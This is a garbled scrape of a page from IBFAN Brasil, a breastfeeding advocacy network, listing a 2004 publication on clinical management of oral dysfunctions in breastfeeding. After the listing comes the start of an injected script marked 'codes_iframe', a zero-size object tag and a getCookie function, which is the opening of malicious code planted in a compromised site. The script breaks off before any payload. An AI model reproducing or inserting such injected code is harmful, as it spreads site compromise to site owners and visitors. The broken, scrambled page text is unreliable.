
Skip
IBFAN
to
Brasil
REDE
Tag:
manejo
content
INTERNACIONAL
clinico
EM DEFESA DO
DIREITO DE
AMAMENTAR
Manejo clínico das disfunções orais na
amamentação (Teresa Sanches, 2004)
MANEJO CLÍNICO DA LACTAÇÃO
/
OUTRAS PUBLICAÇÕES
MANEJO CLINICO
18/12/2013
nbsp; object id=89a9298b-dac8-89b5-da68-
998ea99fa59f width=0 height=0
type=application/gas-events-bb/object !–
codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?